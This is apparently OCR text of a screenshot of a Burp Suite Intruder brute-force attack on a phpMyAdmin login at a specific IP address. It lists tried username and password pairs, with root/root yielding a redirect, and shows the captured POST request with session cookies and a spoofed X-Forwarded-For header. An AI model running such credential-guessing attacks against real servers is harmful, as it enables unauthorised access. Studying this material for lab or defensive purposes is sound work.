 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
24 root root 302 708
1 123 1234567 200 10073
5 123 asdhjleh 200 10073
9 123 shadow 200 10073
13 123 admin 200 10073
17 123 passwd 200 10073
21 123 root 200 10073
0 200 10074
4 root 1234567 200 10074
8 root asdhjleh 200 10074
12 root shadow 200 10074
Request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 62.234.13.78:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://62.234.13.78:8080/index.php
Cookie: phpMyAdmin=116d8e5fb79026c3906b62067291832c3faf58ac; pma_lang=zh_CN;
pma_collation_connection=utf8_unicode_ci; pma_iv-1=fY%2FN%2BMDVot26yQ%2FKG4hQnA%3D%3D;
pmaUser-1=RSk%2FTTmkDIlOcvvaU8f8BA%3D%3D; pma_console_height=92; pma_console_mode=collapse;
pma_console_config=%7B%22alwaysExpand%22%3Afalse%2C%22startHistory%22%3Afalse%2C%22currentQuery%22%3
Atrue%7D
X-Forwarded-For: 8.8.8.8
Connection: close
? < + > Type a search term 0 matches
Finished